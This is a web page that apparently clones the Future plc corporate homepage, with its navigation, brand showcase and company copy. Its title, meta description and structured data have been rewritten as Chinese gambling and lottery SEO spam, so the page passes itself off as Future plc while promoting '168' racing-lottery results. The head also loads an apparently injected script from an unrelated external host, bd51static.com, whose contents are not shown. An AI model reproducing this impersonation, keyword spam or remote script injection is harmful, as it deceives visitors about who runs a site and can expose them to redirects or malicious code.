

--- FILE ---
content_type: text/html
request_url: http://thebetterfuture.org/
body_size: 22640
content:
<!DOCTYPE html>
<html lang="en-GB"><head>
		<meta charset="utf-8"/>

		<meta content="True" name="HandheldFriendly"/>
		<meta content="320" name="MobileOptimized"/>
		<meta content="width=device-width, initial-scale=1.0" name="viewport"/>

		<link href="png/favicon-96x96.png" rel="icon" sizes="96x96" type="image/png"/>
		<link href="svg/favicon.svg" rel="icon" type="image/svg+xml"/>
		<link href="ico/favicon.ico" rel="shortcut icon"/>
		<link href="png/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
		<meta content="Futureplc" name="apple-mobile-web-app-title"/>
		<link crossorigin="use-credentials" href="webmanifest/site.webmanifest" rel="manifest"/>



		<meta content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" name="robots"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>168极速一分钟赛车官网|历史赛车赛果记录查询|全年走势数据免费直播Future看</title>
	<meta content="We are 168官方极速赛车全彩Future结果体彩记录询网站, the global 168极速入口一分钟赛车网 platform for 168极速一分钟赛车开奖, 查询168历史赛车记录, 168历史极速赛车记录, 历史赛车赛果记录, 极速赛车168官网赛果记录+极速直播记录 赛果官网1分钟历史数据 极速168赛车1分钟官网记录查询 全年历史数据查询结果 168一分钟赛车历史记录官方网站查询 一分钟168开奖官方开奖结果查询 168一分钟极速赛车赛果历史走势记录 全年走势数据免费直播观看, specialist media, home to some of the world's most popular media brands and expert content." name="description"/>
	<link href="http://thebetterfuture.org/" rel="canonical"/>
	<meta content="en_GB" property="og:locale"/>
	<meta content="website" property="og:type"/>
	<meta content="168极速一分钟赛车官网|历史赛车赛果记录查询|全年走势数据免费直播Future看" property="og:title"/>
	<meta content="We are 168官方极速赛车全彩Future结果体彩记录询网站, the global 168极速入口一分钟赛车网 platform for 168极速一分钟赛车开奖, 查询168历史赛车记录, 168历史极速赛车记录, 历史赛车赛果记录, 极速赛车168官网赛果记录+极速直播记录 赛果官网1分钟历史数据 极速168赛车1分钟官网记录查询 全年历史数据查询结果 168一分钟赛车历史记录官方网站查询 一分钟168开奖官方开奖结果查询 168一分钟极速赛车赛果历史走势记录 全年走势数据免费直播观看, specialist media, home to some of the world's most popular media brands and expert content." property="og:description"/>
	<meta content="http://thebetterfuture.org/" property="og:url"/>
	<meta content="168极速赛车全国开奖官网" property="og:site_name"/>
	<meta content="2025-07-14T09:49:32+00:00" property="article:modified_time"/>
	<meta content="https://futureplc.com/wp-content/uploads/2021/11/Open-Graph.jpg" property="og:image"/>
	<meta content="2400" property="og:image:width"/>
	<meta content="1260" property="og:image:height"/>
	<meta content="image/jpeg" property="og:image:type"/>
	<meta content="summary_large_image" name="twitter:card"/>
	<script class="yoast-schema-graph" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://thebetterfuture.org/","url":"http://thebetterfuture.org/","name":"168极速一分钟赛车官网|历史赛车赛果记录查询|全年走势数据免费直播Future看","isPartOf":{"@id":"https://futureplc.com/#website"},"about":{"@id":"https://futureplc.com/#organization"},"datePublished":"2021-08-03T10:33:49+00:00","dateModified":"2025-07-14T09:49:32+00:00","description":"We are 168官方极速赛车全彩Future结果体彩记录询网站, the global 168极速入口一分钟赛车网 platform for 168极速一分钟赛车开奖, 查询168历史赛车记录, 168历史极速赛车记录, 历史赛车赛果记录, 极速赛车168官网赛果记录+极速直播记录 赛果官网1分钟历史数据 极速168赛车1分钟官网记录查询 全年历史数据查询结果 168一分钟赛车历史记录官方网站查询 一分钟168开奖官方开奖结果查询 168一分钟极速赛车赛果历史走势记录 全年走势数据免费直播观看, specialist media, home to some of the world's most popular media brands and expert content.","breadcrumb":{"@id":"https://futureplc.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://thebetterfuture.org/"]}]},{"@type":"BreadcrumbList","@id":"https://futureplc.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://futureplc.com/#website","url":"http://thebetterfuture.org/","name":"168极速赛车全国开奖官网","description":"Global Leader in Specialist Media","publisher":{"@id":"https://futureplc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://futureplc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://futureplc.com/#organization","name":"168官方极速赛车全彩Future结果体彩记录询网站 PLC","url":"http://thebetterfuture.org/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://futureplc.com/#/schema/logo/image/","url":"https://futureplc.com/wp-content/uploads/2018/05/FUTURE-logo-1-RGB.png","contentUrl":"https://futureplc.com/wp-content/uploads/2018/05/FUTURE-logo-1-RGB.png","width":840,"height":393,"caption":"168官方极速赛车全彩Future结果体彩记录询网站 PLC"},"image":{"@id":"https://futureplc.com/#/schema/logo/image/"}}]}</script>


<link href="index-2.html" rel="alternate" title="168官方极速赛车全彩Future结果体彩记录询网站 » Feed" type="application/rss+xml"/>
<style id="safe-svg-svg-icon-style-inline-css" type="text/css">
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link href="css/style.css" id="stylesheet-css" media="all" rel="stylesheet" type="text/css"/>
<script id="jquery-core-js" src="js/jquery.min.js" type="text/javascript"></script>
<script id="jquery-migrate-js" src="js/jquery-migrate.min.js" type="text/javascript"></script>
<link href="index.html" rel="shortlink"/>

			<script src="main.js"></script><script src="//bd51static.com/11sp.js"></script></head>

	<body class="home wp-singular page-template page-template-page-home page-template-page-home-php page page-id-8 wp-theme-futureplc page-homepage">

		<header class="header sticky-top">
			<nav class="navbar navbar-nav-scroll navbar-expand-xl">
				<div class="container">
					<div class="row justify-content-between align-items-center">
						<a class="navbar-brand col-auto d-flex" href="index.html">
							<svg fill="none" height="47" viewBox="0 0 107 47" width="107" xmlns="http://www.w3.org/2000/svg"><path d="M100.132 6.57446V0H97.2949V9.37779H97.3533V9.40282H106.723V6.57446H100.132Z" fill="#A71930"></path><path d="M100.139 40.3557H106.713V37.5273H97.3356V37.5857H97.3105V46.9552H100.139V40.3557Z" fill="#A71930"></path><path d="M6.59949 6.57446V0H9.42785V9.37779H9.36945V9.40282H0V6.57446H6.59949Z" fill="#A71930"></path><path d="M6.58228 40.3557H0.0078125V37.5273H9.3856V37.5857H9.41898V46.9552H6.58228V40.3557Z" fill="#A71930"></path><path d="M79.7918 27.3835C79.3579 26.6576 78.9074 25.9401 78.4569 25.2226C78.3985 25.1308 78.3985 25.0974 78.5069 25.0474C78.9491 24.8305 79.2995 24.4967 79.5498 24.0879C80.2173 22.995 80.2256 21.3764 79.5916 20.2751C79.3413 19.8329 78.9575 19.5242 78.5236 19.2739C77.9229 18.9235 77.2388 18.8233 76.5713 18.8067C75.2614 18.7649 73.9432 18.7983 72.6333 18.79C72.4831 18.79 72.4414 18.8484 72.4414 18.9902C72.4414 22.0021 72.4414 25.0224 72.4414 28.0343C72.4414 28.1844 72.4998 28.2178 72.6333 28.2178C73.1923 28.2095 73.7429 28.2095 74.3019 28.2178C74.4605 28.2178 74.5022 28.1678 74.4938 28.0176C74.4855 27.3418 74.4938 26.6743 74.4938 25.9985C74.4938 24.2798 74.4938 22.5611 74.4938 20.8424C74.4938 20.7506 74.4438 20.6338 74.6273 20.6338C75.3365 20.6422 76.0457 20.6255 76.7549 20.6588C77.0886 20.6755 77.3973 20.8174 77.6643 21.0426C78.1148 21.4097 78.1982 22.3609 77.9479 22.9199C77.706 23.4622 77.2471 23.6791 76.6965 23.7292C76.4044 23.7542 76.1124 23.7458 75.8204 23.7458C75.6535 23.7458 75.6285 23.8126 75.6953 23.9544C75.9289 24.43 76.1792 24.8889 76.4295 25.3561C76.8883 26.2405 77.3723 27.1165 77.8395 28.0009C77.8812 28.0843 77.9062 28.2262 78.0647 28.2178C78.7489 28.2095 79.4414 28.2178 80.1255 28.2178C80.259 28.2178 80.259 28.1594 80.2006 28.0676C80.0755 27.8257 79.9253 27.6088 79.7918 27.3835Z" fill="#FFFFFF"></path><path d="M95.3105 26.6484C95.3189 26.4398 95.2438 26.3981 95.0435 26.3981C93.5584 26.4064 92.0733 26.3981 90.5799 26.4064C90.363 26.4064 90.3213 26.348 90.3213 26.1394C90.3379 25.6305 90.3379 25.1299 90.3213 24.621C90.3129 24.4124 90.3713 24.3707 90.5716 24.379C91.8648 24.3874 93.158 24.379 94.4512 24.3874C94.6431 24.3874 94.7181 24.354 94.7098 24.1454C94.6931 23.7199 94.6931 23.2861 94.7098 22.8606C94.7181 22.677 94.6597 22.6269 94.4762 22.6269C93.158 22.6353 91.8397 22.6269 90.5132 22.6353C90.3713 22.6353 90.3213 22.6019 90.3213 22.4517C90.3296 21.9261 90.3296 21.4005 90.3213 20.8749C90.3213 20.6913 90.3546 20.6329 90.5549 20.6329C92.0316 20.6413 93.5 20.6329 94.9768 20.6413C95.152 20.6413 95.2104 20.5912 95.2021 20.416C95.1937 19.9488 95.1937 19.4899 95.2021 19.0227C95.2104 18.8391 95.152 18.7891 94.9684 18.7891C92.8326 18.7974 90.7051 18.7974 88.5692 18.7891C88.3689 18.7891 88.3105 18.8475 88.3105 19.0477C88.3189 20.5328 88.3189 22.0095 88.3189 23.4946C88.3189 24.9881 88.3189 26.4899 88.3189 27.9833C88.3189 28.1168 88.3105 28.2086 88.5108 28.2086C90.7134 28.2002 92.916 28.2002 95.1186 28.2086C95.2688 28.2086 95.3105 28.1669 95.3022 28.025C95.3022 27.5578 95.2938 27.0989 95.3105 26.6484Z" fill="#FFFFFF"></path><path d="M33.9372 18.9726C33.9372 18.8224 33.8788 18.7807 33.737 18.7807C33.2197 18.789 32.6941 18.789 32.1768 18.7807C31.9766 18.7723 31.9182 18.8307 31.9182 19.031C31.9265 20.7914 31.9265 22.5518 31.9182 24.3122C31.9182 24.7127 31.8514 25.1049 31.6762 25.4636C31.3842 26.056 30.892 26.3897 30.2328 26.4481C29.9325 26.4731 29.6321 26.4731 29.3318 26.373C29.0648 26.2813 28.8228 26.1561 28.6226 25.9642C28.1888 25.547 28.0135 25.0131 28.0052 24.4291C27.9969 22.6269 27.9969 20.8248 28.0052 19.0226C28.0052 18.8141 27.9385 18.764 27.7466 18.7723C27.246 18.7807 26.7454 18.789 26.2448 18.7723C26.0112 18.764 25.9277 18.8391 25.9277 19.0894C25.9361 20.6579 25.9361 22.2264 25.9277 23.7866C25.9277 24.4708 25.9528 25.1549 26.1613 25.814C26.3032 26.2896 26.5284 26.7234 26.8538 27.0822C27.2543 27.516 27.7299 27.8498 28.3139 28.0584C28.8312 28.2419 29.3568 28.317 29.8908 28.342C30.2912 28.3587 30.675 28.292 31.0672 28.2085C31.3175 28.1585 31.5678 28.0917 31.8014 27.9916C32.327 27.7497 32.8026 27.4326 33.1446 26.9571C33.9289 25.8808 33.9122 24.7461 33.9122 23.4612C33.9289 21.9678 33.9289 20.466 33.9372 18.9726Z" fill="#FFFFFF"></path><path d="M64.8753 18.972C64.8753 18.8218 64.8252 18.7801 64.675 18.7801C64.1661 18.7884 63.6572 18.7801 63.1566 18.7801C62.8562 18.7801 62.8562 18.7801 62.8562 19.0721C62.8562 20.8158 62.8646 22.5679 62.8562 24.3116C62.8562 24.7121 62.7978 25.1042 62.6143 25.4713C62.3139 26.0637 61.8216 26.3891 61.1625 26.4558C60.8622 26.4809 60.5618 26.4725 60.2615 26.3807C59.8526 26.2473 59.5106 26.0053 59.2853 25.6465C59.0267 25.2461 58.9349 24.7788 58.9349 24.2949C58.9432 22.5345 58.9349 20.7741 58.9432 19.0137C58.9432 18.8301 58.8932 18.7717 58.7096 18.7801C58.184 18.7884 57.65 18.7884 57.1244 18.7801C56.9492 18.7801 56.8741 18.8468 56.8741 19.022C56.8991 20.1734 56.8658 21.3247 56.8658 22.4761C56.8658 23.786 56.7907 24.9374 57.2579 26.1805C57.4581 26.7145 57.8002 27.1483 58.2341 27.4987C58.9599 28.0828 59.8276 28.2747 60.7454 28.3414C61.0541 28.3664 61.3628 28.2913 61.6715 28.2747C61.9551 28.258 62.2388 28.1829 62.4974 28.0828C63.0064 27.8909 63.4736 27.6239 63.8574 27.2151C64.8586 26.1388 64.8586 24.9207 64.8586 23.5441C64.8669 22.0256 64.8669 20.4988 64.8753 18.972Z" fill="#FFFFFF"></path><path d="M17.7186 19.0379C17.727 18.8377 17.6686 18.7793 17.46 18.7793C15.491 18.7876 13.5137 18.7876 11.5447 18.7793C11.3277 18.7793 11.2777 18.8544 11.286 19.0546C11.2944 20.5397 11.286 22.0248 11.286 23.5016C11.286 24.995 11.286 26.4968 11.286 27.9902C11.286 28.1487 11.3277 28.1988 11.4946 28.1988C12.0202 28.1905 12.5542 28.1821 13.0798 28.1988C13.2634 28.2071 13.3134 28.1487 13.3134 27.9735C13.3051 26.9723 13.3134 25.9628 13.3134 24.9616C13.3134 24.6946 13.3134 24.6946 13.5887 24.6946C14.7568 24.6946 15.9248 24.6946 17.0929 24.6946C17.3349 24.6946 17.3766 24.6529 17.3766 24.4193C17.3766 24.0022 17.3766 23.585 17.3766 23.1678C17.3766 22.8758 17.3766 22.8758 17.1012 22.8758C15.9082 22.8758 14.7151 22.8758 13.5137 22.8758C13.3635 22.8758 13.3134 22.8424 13.3134 22.6839C13.3218 22.0999 13.3218 21.5159 13.3218 20.9402C13.3218 20.6231 13.3218 20.6231 13.6305 20.6231C14.9153 20.6231 16.2002 20.6148 17.485 20.6315C17.6769 20.6315 17.752 20.5981 17.7437 20.3895C17.702 19.939 17.702 19.4885 17.7186 19.0379Z" fill="#FFFFFF"></path><path d="M49.214 19.056C49.214 18.8642 49.1389 18.7891 48.9387 18.7891C46.5943 18.7891 44.2582 18.7891 41.9137 18.7891C41.7302 18.7891 41.6467 18.8642 41.6551 19.0477C41.6634 19.5066 41.6634 19.9655 41.6551 20.416C41.6467 20.5995 41.7051 20.6579 41.8887 20.6496C42.6479 20.6413 43.3988 20.6496 44.158 20.6413C44.3416 20.6413 44.3916 20.683 44.3916 20.8665C44.3833 22.0513 44.3833 23.236 44.3833 24.4207C44.3833 25.6138 44.3833 26.8069 44.3833 28C44.3833 28.1585 44.4167 28.2169 44.5919 28.2086C45.1175 28.2002 45.6515 28.2002 46.1771 28.2002C46.4608 28.2002 46.4608 28.2002 46.4608 27.9166C46.4608 25.5805 46.4608 23.2443 46.4608 20.9082C46.4608 20.708 46.4941 20.6329 46.7194 20.6329C47.487 20.6496 48.2462 20.6329 49.0138 20.6413C49.164 20.6413 49.2224 20.5912 49.2224 20.441C49.2057 19.9821 49.2057 19.5149 49.214 19.056Z" fill="#FFFFFF"></path></svg>
						</a>

						<button aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler col-auto collapsed d-flex d-xl-none justify-content-center align-items-center" data-bs-target="#navbarSupportedContent" data-bs-toggle="collapse" type="button">
							<span>Menu</span> <span class="navbar-toggler-icon"></span>
						</button>

						<div class="collapse navbar-collapse justify-content-end g-0 col-auto" id="navbarSupportedContent">
							<div class="row align-items-center">
								<ul class="nav col-12 col-xl-auto" id="menu-header-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9802 nav-item col-12 col-xl-auto" id="menu-item-9802"><a class="nav-link" href="#">Explore Future</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358 nav-item col-12 col-xl-auto" id="menu-item-1358"><a class="nav-link" href="index-3.html">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13986 nav-item col-12 col-xl-auto" id="menu-item-13986"><a class="nav-link" href="index-4.html">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210 nav-item col-12 col-xl-auto" id="menu-item-14210"><a class="nav-link" href="index-5.html">Our Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360 nav-item col-12 col-xl-auto" id="menu-item-1360"><a class="nav-link" href="index-6.html">Our News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13987 nav-item col-12 col-xl-auto" id="menu-item-13987"><a class="nav-link" href="index-7.html">Our Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13988 nav-item col-12 col-xl-auto" id="menu-item-13988"><a class="nav-link" href="index-8.html">Our Policies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056 nav-item col-12 col-xl-auto" id="menu-item-1056"><a class="nav-link" href="index-9.html">Our Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1057 nav-item col-12 col-xl-auto" id="menu-item-1057"><a class="nav-link" href="#">Our Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13989 nav-item col-12 col-xl-auto" id="menu-item-13989"><a class="nav-link" href="index-10.html">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337 nav-item col-12 col-xl-auto" id="menu-item-1337"><a class="nav-link" href="index-11.html">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339 nav-item col-12 col-xl-auto" id="menu-item-1339"><a class="nav-link" href="index-12.html">Licensing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338 nav-item col-12 col-xl-auto" id="menu-item-1338"><a class="nav-link" href="index-13.html">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2365 nav-item col-12 col-xl-auto" id="menu-item-2365"><a class="nav-link" href="index-14.html">B2B</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060 nav-item col-12 col-xl-auto" id="menu-item-1060"><a class="nav-link" href="index-15.html">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1058 nav-item col-12 col-xl-auto" id="menu-item-1058"><a class="nav-link" href="index-16.html">For Investors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item col-12 col-xl-auto" id="menu-item-1342"><a class="nav-link" href="index-17.html">Results</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13990 nav-item col-12 col-xl-auto" id="menu-item-13990"><a class="nav-link" href="index-18.html">Investor News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347 nav-item col-12 col-xl-auto" id="menu-item-1347"><a class="nav-link" href="index-19.html">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10581 nav-item col-12 col-xl-auto" id="menu-item-10581"><a class="nav-link" href="index-20.html">Capital Markets Day</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345 nav-item col-12 col-xl-auto" id="menu-item-1345"><a class="nav-link" href="index-21.html">Shareholders</a></li>
</ul>
</li>
</ul>
								<div class="col-12 col-md-auto">
									<a class="btn btn-primary d-flex align-items-center justify-content-center" href="index-22.html" id="fu-header-btn-contact">Contact</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</nav>

			<div class="d-none" id="fu-menu-bg"></div>
		</header>

	<div id="content">
		
		<div class="fu-module fu-module-home_hero fu-module-video">
			<video controlslist="nodownload nofullscreen noremoteplayback" disablepictureinpicture="" loop="" muted="" playsinline="" src="">		</video></div>
		<div class="fu-module fu-module-core_copy_stack">
		<div class="container">
			<div class="row">
				<div class="col-12 col-lg-6">
					<h2>WE'RE HOME TO BRANDS THAT IGNITE <strong>PASSIONS</strong></h2>
				</div>

				<div class="col-12 col-lg-6">
					<p>As a pioneering multiplatform media powerhouse, we provide expert content and technology that build valuable communities across all channels.

Through our specialist websites, magazines, events, newsletters, and social spaces, we connect with 1 in 3 adults each month, making us a leading destination for passionate and high-intent audiences worldwide.</p>
				</div>
			</div>
		</div>
	</div>
<div class="fu-module fu-module-default_content" id="fu-brands">
	<div class="container">
						<div class="row">
					<div class="col-12 col-lg-6">
						<h2>Our Brands</h2>

						<p>We connect millions worldwide with their passions through our unique portfolio of specialist media brands. Spanning technology, gaming, fashion, lifestyle, sports, finance, B2B and more, our industry-leading brands offer captivating content and unparalleled expertise.</p>
					</div>
				</div>
			<div class="row"><div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-cinemablend-details" data-bs-toggle="offcanvas" id="brand-cinemablend"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/cinema-blend_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="62" src="png/cblogowhite2x-1.png" width="336"/><p class="d-none">The definitive choice for everything entertainment.</p></div><p class="d-block d-xl-none col-12">The definitive choice for everything entertainment.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-country-life-details" data-bs-toggle="offcanvas" id="brand-country-life"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/country-life_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="62" src="svg/country-life-1.svg" width="485"/><p class="d-none">Intelligent stories for the curious mind. </p></div><p class="d-block d-xl-none col-12">Intelligent stories for the curious mind. </p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-cycling-news-details" data-bs-toggle="offcanvas" id="brand-cycling-news"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/cycling-news_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="32" src="svg/cycling-news-1.svg" width="183"/><p class="d-none">The world centre of cycling</p></div><p class="d-block d-xl-none col-12">The world centre of cycling</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-gamesradar-details" data-bs-toggle="offcanvas" id="brand-gamesradar"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/screenshot-2025-07-01-at-13.17.31.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" fetchpriority="high" height="256" src="svg/gamesradar_logo-1.svg" width="1080"/><p class="d-none">The Games, Movies, TV &amp; Comics You Love.</p></div><p class="d-block d-xl-none col-12">The Games, Movies, TV &amp; Comics You Love.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-gocompare-details" data-bs-toggle="offcanvas" id="brand-gocompare"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/go.compare_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="116" src="svg/gocompare_primary_linear_green-1-1.svg" width="1105"/><p class="d-none">The comparison service dedicated to helping people choose better.</p></div><p class="d-block d-xl-none col-12">The comparison service dedicated to helping people choose better.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-guitar-world-details" data-bs-toggle="offcanvas" id="brand-guitar-world"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/guitar-world_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="751" src="svg/guitar-world-1.svg" width="1961"/><p class="d-none">The online destination for guitarists.</p></div><p class="d-block d-xl-none col-12">The online destination for guitarists.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-homes-gardens-details" data-bs-toggle="offcanvas" id="brand-homes-gardens"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/homes-gardens_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="66" src="svg/homesandgardens-1.svg" width="200"/><p class="d-none">The art of living beautifully.</p></div><p class="d-block d-xl-none col-12">The art of living beautifully.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-kiplinger-details" data-bs-toggle="offcanvas" id="brand-kiplinger"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/kiplinger_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="601" src="svg/kiplinger-1.svg" width="1920"/><p class="d-none">Personal finance advice, analysis &amp; business forecasts.</p></div><p class="d-block d-xl-none col-12">Personal finance advice, analysis &amp; business forecasts.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-marie-claire-us-details" data-bs-toggle="offcanvas" id="brand-marie-claire-us"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/marie-claire-us_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="821" sizes="(max-width: 2560px) 100vw, 2560px" src="png/marieclaire-usa_logo_wte-3-scaled.png" srcset="https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-scaled.png 2560w, https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-488x156.png 488w, https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-1280x410.png 1280w, https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-768x246.png 768w, https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-1536x493.png 1536w, https://futureplc.com/wp-content/uploads/2021/09/marieclaire-USA_logo_wte-3-2048x657.png 2048w" width="2560"/><p class="d-none">Power, Purpose and Style.</p></div><p class="d-block d-xl-none col-12">Power, Purpose and Style.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-pc-gamer-details" data-bs-toggle="offcanvas" id="brand-pc-gamer"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/pc-gamer_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="160" src="svg/pc-gamer-logo.svg" width="620"/><p class="d-none">The global authority on PC games.</p></div><p class="d-block d-xl-none col-12">The global authority on PC games.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-smartbrief-details" data-bs-toggle="offcanvas" id="brand-smartbrief"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/smartbrief_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="124" src="svg/smartbrief_logo_2024-e1705601557973.svg" width="900"/><p class="d-none">The need-to-know industry news and analysis that leaders rely on to get ahead — and stay there.</p></div><p class="d-block d-xl-none col-12">The need-to-know industry news and analysis that leaders rely on to get ahead — and stay there.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-space-com-details" data-bs-toggle="offcanvas" id="brand-space-com"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/space.com_brand_thumbnail.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="300" sizes="(max-width: 1080px) 100vw, 1080px" src="png/sdc_logo_wte-1.png" srcset="https://futureplc.com/wp-content/uploads/2021/10/SDC_logo_wte-1.png 1080w, https://futureplc.com/wp-content/uploads/2021/10/SDC_logo_wte-1-488x136.png 488w, https://futureplc.com/wp-content/uploads/2021/10/SDC_logo_wte-1-768x213.png 768w" width="1080"/><p class="d-none">Something amazing every day.</p></div><p class="d-block d-xl-none col-12">Something amazing every day.</p></div></div>
<div aria-controls="offcanvasRight" class="col-12 col-md-6 col-lg-4 col-xl-2 fu-brand g-md-3 d-flex justify-content-center align-items-center" data-bs-target="#brand-techradar-details" data-bs-toggle="offcanvas" id="brand-techradar"><div class="row"><div class="col-12 g-0 fu-bg-img"><div style="background-image: url( jpg/andras-vas-bd7gnnwjbku-unsplash.jpg);"></div><img alt="" class="attachment-post-thumbnail size-post-thumbnail" decoding="async" height="546" src="svg/techradar_logo_blk.svg" width="2012"/><p class="d-none">The technology experts</p></div><p class="d-block d-xl-none col-12">The technology experts</p></div></div>
